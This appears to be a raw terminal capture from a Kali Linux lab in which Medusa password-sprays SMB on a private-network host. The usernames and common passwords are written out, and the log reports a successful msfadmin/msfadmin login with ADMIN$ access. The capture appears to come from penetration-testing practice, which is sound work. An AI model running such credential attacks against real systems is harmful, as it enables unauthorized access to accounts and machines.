 ┌──(root㉿ MacBookPro2012Win10)-[/home/kali]
└─# medusa -h 192.168.7.232 -U smb_user.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-22 20:37:21 ACCOUNT CHECK: [smbnt] Host: 192.168.7.232 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: password (1 of 4 complete)
2025-10-22 20:37:21 ACCOUNT CHECK: [smbnt] Host: 192.168.7.232 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: msfadmin (2 of 4 complete)
2025-10-22 20:37:21 ACCOUNT CHECK: [smbnt] Host: 192.168.7.232 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: Welcome123 (3 of 4 complete)
2025-10-22 20:37:21 ACCOUNT CHECK: [smbnt] Host: 192.168.7.232 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: 123456 (4 of 4 complete)
2025-10-22 20:37:21 ACCOUNT CHECK: [smbnt] Host: 192.168.7.232 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: password (1 of 4 complete)
2025-10-22 20:37:21 ACCOUNT CHECK: [smbnt] Host: 192.168.7.232 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: msfadmin (2 of 4 complete)
2025-10-22 20:37:21 ACCOUNT FOUND: [smbnt] Host: 192.168.7.232 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2025-10-22 20:37:21 ACCOUNT CHECK: [smbnt] Host: 192.168.7.232 (1 of 1, 0 complete) User: nservice (3 of 3, 2 complete) Password: password (1 of 4 complete)
2025-10-22 20:37:21 ACCOUNT CHECK: [smbnt] Host: 192.168.7.232 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: Welcome123 (3 of 4 complete)
2025-10-22 20:37:21 ACCOUNT CHECK: [smbnt] Host: 192.168.7.232 (1 of 1, 0 complete) User: nservice (3 of 3, 2 complete) Password: msfadmin (2 of 4 complete)
2025-10-22 20:37:21 ACCOUNT CHECK: [smbnt] Host: 192.168.7.232 (1 of 1, 0 complete) User: nservice (3 of 3, 2 complete) Password: Welcome123 (3 of 4 complete)
2025-10-22 20:37:22 ACCOUNT CHECK: [smbnt] Host: 192.168.7.232 (1 of 1, 0 complete) User: nservice (3 of 3, 3 complete) Password: 123456 (4 of 4 complete)
┌──(root㉿ MacBookPro2012Win10)-[/home/kali]
└─#
┌──(root㉿ MacBookPro2012Win10)-[/home/kali]
└─#